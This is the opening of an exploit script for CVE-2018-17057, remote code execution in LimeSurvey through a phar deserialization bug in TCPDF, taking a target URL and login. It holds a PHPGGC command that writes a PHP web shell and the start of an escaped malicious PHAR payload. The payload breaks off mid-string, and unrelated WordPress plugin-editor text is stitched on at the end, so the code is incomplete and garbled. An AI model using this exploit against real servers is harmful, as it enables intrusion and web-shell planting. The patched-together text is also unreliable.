 #!/usr/bin/python
# Description: LimeSurvey < 3.16 use a old version of "TCPDF" library, this version is vulnerable to a Serialization Attack via the "phar://" wrapp
er.
# Date: 29/03/2019
# Exploit Title: Remote Code Execution in LimeSurvey < 3.16 via Serialization Attack in TCPDF.
# Exploit Author: @q3rv0
# Google Dork:
# Version: < 3.16
# Tested on: LimeSurvey 3.15
# PoC: https://www.secsignal.org/news/remote-code-execution-in-limesurvey-3-16-via-serialization-attack-in-tcpdf
# CVE: CVE-2018-17057
# SecSignal is: <3
# Usage: python exploit.py [URL] [USERNAME] [PASSWORD]
import requests
import sys
import re
SESSION = requests.Session()
# Malicious PHAR generated with PHPGGC.
# ./phpggc Yii/RCE1 system "echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p > shell.php" -p phar -o /tmp/exploit.jpg
PHAR    = ("\x3c\x3f\x70\x68\x70\x20\x5f\x5f\x48\x41\x4c\x54\x5f\x43\x4f\x4d\x50\x49\x4c\x45\x52\x28\x29\x3b\x20\x3f\x3e\x0d\x0a\x38"
"\x02\x00\x00\x01\x00\x00\x00\x11\x00\x00\x00\x01\x00\x00\x00\x00\x00\x02\x02\x00\x00\x4f\x3a\x31\x31\x3a\x22\x43\x44\x62"
"\x43\x72\x69\x74\x65\x72\x69\x61\x22\x3a\x31\x3a\x7b\x73\x3a\x36\x3a\x22\x70\x61\x72\x61\x6d\x73\x22\x3b\x4f\x3a\x31\x32"
"\x3a\x22\x43\x4d\x61\x70\x49\x74\x65\x72\x61\x74\x6f\x72\x22\x3a\x33\x3a\x7b\x73\x3a\x31\x36\x3a\x22\x00\x43\x4d\x61\x70"
"\x49\x74\x65\x72\x61\x74\x6f\x72\x00\x5f\x64\x22\x3b\x4f\x3a\x31\x30\x3a\x22\x43\x46\x69\x6c\x65\x43\x61\x63\x68\x65\x22"
"\x3a\x37\x3a\x7b\x73\x3a\x39\x3a\x22\x6b\x65\x79\x50\x72\x65\x66\x69\x78\x22\x3b\x73\x3a\x30\x3a\x22\x22\x3b\x73\x3a\x37"
"\x3a\x22\x68\x61\x73\x68\x4b\x65\x79\x22\x3b\x62\x3a\x30\x3b\x73\x3a\x31\x30\x3a\x22\x73\x65\x72\x69\x61\x6c\x69\x7a\x65"
"\x72\x22\x3b\x61\x3a\x31\x3a\x7b\x69\x3a\x31\x3b\x73\x3a\x36\x3a\x22\x73\x79\x73\x74\x65\x6d\x22\x3b\x7d\x73\x3a\x39\x3a"
"\x22\x63\x61\x63\x68\x65\x50\x61\x74\x68\x22\x3b\x73\x3a\x31\x30\x3a\x22\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x22\x3b"
"\x73\x3a\x31\x34\x3a\x22\x64\x69\x72\x65\x63\x74\x6f\x72\x79\x4c\x65\x76\x65\x6c\x22\x3b\x69\x3a\x30\x3b\x73\x3a\x31\x31"
:
Edit Plugins
Editing alireza/alireza.php (inactive)
Plugin Files